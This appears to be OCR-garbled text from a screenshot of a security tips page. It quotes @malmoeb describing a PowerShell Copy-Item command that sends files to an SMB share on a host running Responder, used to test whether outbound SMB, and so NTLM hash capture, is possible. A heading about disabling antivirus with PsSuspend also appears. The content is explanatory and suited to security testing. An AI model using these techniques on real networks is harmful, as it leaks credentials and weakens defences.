
Copy-Item
-Path
"C:\tmp\"
-Destination
"\\<ip_ru
Description:
'When I do a Compromise Assessment, I
often ask the customer if I can do a last quick check:
Copy-Item -Path "C:\tmp\" -Destination "\\
. If Responder could
<ip_running_responder>\c$"
capture the hash, the firewall allows outgoing SMB
connections'
Credit:
@malmoeb
Link:
Twitter
🔙
Disable AV with SysInternals
PsSuspend